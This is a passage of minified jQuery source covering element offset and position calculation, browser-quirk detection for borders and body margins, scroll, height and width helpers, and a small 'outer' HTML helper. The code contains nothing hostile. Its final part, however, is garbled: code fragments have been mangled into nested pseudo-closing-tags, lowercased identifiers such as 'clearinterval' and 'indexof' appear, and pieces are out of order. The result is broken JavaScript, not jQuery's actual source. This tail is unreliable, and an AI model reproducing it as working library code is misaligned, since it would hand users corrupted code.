J=this[0],G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&amp;&amp;J!==K&amp;&amp;J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&amp;&amp;!(o.offset.doesAddBorderForTableAndCells&amp;&amp;/^t(able|d|h)$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&amp;&amp;M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I}}}o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='
                   <div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;">
                    <div></div>
                   </div>
                   <table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0">
                    <tbody>
                     <tr>
                      <td></td>
                     </tr>
                    </tbody>
                   </table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};o.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&amp;&amp;(!/^body|html$/i.test(E.tagName)&amp;&amp;o.css(E,"position")=="static")){E=E.offsetParent}return o(E)}});o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this[0]){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this[0]==l||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&amp;&amp;document.documentElement[G]||document.body[G]:this[0][G]}});o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this[0]?o.css(this[0],F,false,"padding"):null};o.fn["outer"+G]=function(K){return this[0]?o.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this[0]==l?document.compatMode=="CSS1Compat"&amp;&amp;document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})(); jQuery.fn.outer = function() { return $('
                   <li></li>').append( this.eq(0).clone() ).html(); };
                  </k.length;j++){if(!k[j]()){k.splice(j--,1)}}if(!k.length){clearinterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(h){var>
                 </f;h++){this[h].style.display=o.data(this[h],"olddisplay")||""}return>
                </script(.|\s)*?\>
               </e.length){o.event.proxy(g,e[f++])}return>
              </u;z++){f(t,v[z],w)}return>
             </v;w++){var>
            </t;w++){if(y[w]===z){return>
           </t[3]-0},gt:function(v,u,t){return>
          </t;v++){var>
         </ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return>
        </f;e++){if(h[e]===g){return>
       </col")&&[2,"<table>
      </td")||!o.indexof("<th"))&&[3,"<table>
     </tr")&&[2,"<table>
    </leg")&&[1,"<fieldset>
   </opt")&&[1,"<select>
  </i;h++){if((g=arguments[h])!=null){for(var>
 </e;g++){l.call(k(this[g],h),this.length>
</j;f++){var>